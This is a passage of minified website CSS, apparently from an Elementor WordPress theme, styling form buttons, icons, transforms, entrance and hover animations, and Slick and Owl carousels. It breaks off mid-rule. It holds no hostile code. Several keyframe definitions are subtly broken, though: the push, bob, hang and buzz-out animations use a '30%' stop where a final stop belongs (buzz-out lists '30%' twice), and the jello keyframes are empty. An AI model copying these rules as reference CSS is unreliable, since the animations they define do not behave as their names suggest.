.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:""}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none !important}html *{transition-delay:0s !important;transition-duration:0s !important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-kit-7{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-373811a:#efbb43;--e-global-color-6bbd0e7:#000;--e-global-color-f204848:rgba(0,0,0,.8);--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px}.e-con{--container-max-width:767px}}@keyframes bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{from,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}.pulse{animation-name:pulse}@keyframes rubberBand{from,to{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from,to{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{animation-name:tada}@keyframes wobble{from,to{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{animation-name:wobble}@keyframes jello{}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-30%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-30%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(30%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,30%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes lightSpeedIn{from{transform:translate3d(30%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rollIn{from{opacity:0;transform:translate3d(-30%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes slideInDown{from{transform:translate3d(0,-30%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-30%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(30%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,30%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(.9)}@keyframes elementor-animation-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}.elementor-animation-pulse:active,.elementor-animation-pulse:focus,.elementor-animation-pulse:hover{animation-name:elementor-animation-pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-pulse-grow{to{transform:scale(1.1)}}.elementor-animation-pulse-grow:active,.elementor-animation-pulse-grow:focus,.elementor-animation-pulse-grow:hover{animation-name:elementor-animation-pulse-grow;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-pulse-shrink{to{transform:scale(.9)}}.elementor-animation-pulse-shrink:active,.elementor-animation-pulse-shrink:focus,.elementor-animation-pulse-shrink:hover{animation-name:elementor-animation-pulse-shrink;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-push{50%{transform:scale(.8)}30%{transform:scale(1)}}.elementor-animation-push:active,.elementor-animation-push:focus,.elementor-animation-push:hover{animation-name:elementor-animation-push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}@keyframes elementor-animation-pop{50%{transform:scale(1.2)}}.elementor-animation-pop:active,.elementor-animation-pop:focus,.elementor-animation-pop:hover{animation-name:elementor-animation-pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.elementor-animation-bounce-in{transition-duration:.5s}.elementor-animation-bounce-in:active,.elementor-animation-bounce-in:focus,.elementor-animation-bounce-in:hover{transform:scale(1.2);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.elementor-animation-bounce-out{transition-duration:.5s}.elementor-animation-bounce-out:active,.elementor-animation-bounce-out:focus,.elementor-animation-bounce-out:hover{transform:scale(.8);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.elementor-animation-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-rotate:active,.elementor-animation-rotate:focus,.elementor-animation-rotate:hover{transform:rotate(4deg)}.elementor-animation-grow-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-grow-rotate:active,.elementor-animation-grow-rotate:focus,.elementor-animation-grow-rotate:hover{transform:scale(1.1) rotate(4deg)}.elementor-animation-float{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-float:active,.elementor-animation-float:focus,.elementor-animation-float:hover{transform:translateY(-8px)}.elementor-animation-sink{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-sink:active,.elementor-animation-sink:focus,.elementor-animation-sink:hover{transform:translateY(8px)}@keyframes elementor-animation-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}30%{transform:translateY(-8px)}}@keyframes elementor-animation-bob-float{30%{transform:translateY(-8px)}}.elementor-animation-bob:active,.elementor-animation-bob:focus,.elementor-animation-bob:hover{animation-name:elementor-animation-bob-float,elementor-animation-bob;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}@keyframes elementor-animation-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}30%{transform:translateY(8px)}}@keyframes elementor-animation-hang-sink{30%{transform:translateY(8px)}}.elementor-animation-hang:active,.elementor-animation-hang:focus,.elementor-animation-hang:hover{animation-name:elementor-animation-hang-sink,elementor-animation-hang;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}.elementor-animation-skew{transition-duration:.3s;transition-property:transform}.elementor-animation-skew:active,.elementor-animation-skew:focus,.elementor-animation-skew:hover{transform:skew(-10deg)}.elementor-animation-skew-forward{transition-duration:.3s;transition-property:transform;transform-origin:0 30%}.elementor-animation-skew-forward:active,.elementor-animation-skew-forward:focus,.elementor-animation-skew-forward:hover{transform:skew(-10deg)}.elementor-animation-skew-backward{transition-duration:.3s;transition-property:transform;transform-origin:0 30%}.elementor-animation-skew-backward:active,.elementor-animation-skew-backward:focus,.elementor-animation-skew-backward:hover{transform:skew(10deg)}@keyframes elementor-animation-wobble-vertical{30%{transform:translateY(0)}}.elementor-animation-wobble-vertical:active,.elementor-animation-wobble-vertical:focus,.elementor-animation-wobble-vertical:hover{animation-name:elementor-animation-wobble-vertical;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-horizontal{30%{transform:translateX(0)}}.elementor-animation-wobble-horizontal:active,.elementor-animation-wobble-horizontal:focus,.elementor-animation-wobble-horizontal:hover{animation-name:elementor-animation-wobble-horizontal;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-bottom-right{30%{transform:translate(0,0)}}.elementor-animation-wobble-to-bottom-right:active,.elementor-animation-wobble-to-bottom-right:focus,.elementor-animation-wobble-to-bottom-right:hover{animation-name:elementor-animation-wobble-to-bottom-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-top-right{30%{transform:translate(0,0)}}.elementor-animation-wobble-to-top-right:active,.elementor-animation-wobble-to-top-right:focus,.elementor-animation-wobble-to-top-right:hover{animation-name:elementor-animation-wobble-to-top-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-top{30%{transform:skew(0)}}.elementor-animation-wobble-top{transform-origin:0 30%}.elementor-animation-wobble-top:active,.elementor-animation-wobble-top:focus,.elementor-animation-wobble-top:hover{animation-name:elementor-animation-wobble-top;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-bottom{30%{transform:skew(0)}}.elementor-animation-wobble-bottom{transform-origin:30% 0}.elementor-animation-wobble-bottom:active,.elementor-animation-wobble-bottom:focus,.elementor-animation-wobble-bottom:hover{animation-name:elementor-animation-wobble-bottom;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-skew{30%{transform:skew(0)}}.elementor-animation-wobble-skew:active,.elementor-animation-wobble-skew:focus,.elementor-animation-wobble-skew:hover{animation-name:elementor-animation-wobble-skew;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-buzz{50%{transform:translateX(3px) rotate(2deg)}30%{transform:translateX(-3px) rotate(-2deg)}}.elementor-animation-buzz:active,.elementor-animation-buzz:focus,.elementor-animation-buzz:hover{animation-name:elementor-animation-buzz;animation-duration:.15s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-buzz-out{10%{transform:translateX(3px) rotate(2deg)}20%{transform:translateX(-3px) rotate(-2deg)}30%{transform:translateX(3px) rotate(2deg)}40%{transform:translateX(-3px) rotate(-2deg)}50%{transform:translateX(2px) rotate(1deg)}60%{transform:translateX(-2px) rotate(-1deg)}70%{transform:translateX(2px) rotate(1deg)}80%{transform:translateX(-2px) rotate(-1deg)}90%{transform:translateX(1px) rotate(0)}30%{transform:translateX(-1px) rotate(0)}}.elementor-animation-buzz-out:active,.elementor-animation-buzz-out:focus,.elementor-animation-buzz-out:hover{animation-name:elementor-animation-buzz-out;animation-duration:.75s;animation-timing-function:linear;animation-iteration-count:1}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:"slick";font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir='rtl'] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir='rtl'] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:"slick";font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon.nitro-lazy{background:none !important}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel 